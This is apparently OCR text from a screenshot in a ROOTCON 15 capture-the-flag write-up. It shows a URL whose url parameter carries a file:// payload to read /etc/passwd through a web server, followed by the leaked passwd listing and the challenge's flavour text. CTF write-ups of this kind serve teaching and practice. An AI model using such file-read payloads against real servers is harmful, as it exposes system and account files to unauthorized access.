 ROOTCON 15 CTF
See Secret in Rootcon File
Not secure
139.180.212.17/?url=file://user@rootcon.org:31337/etc/passwd
P
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
atom drank all the booze and hacked all the things during ROOTCON 12.
So he decided to hack the website of rootcon and store the flag at rootcon.org
~.~
Who is the ?source of this picture? Let me know!
dows.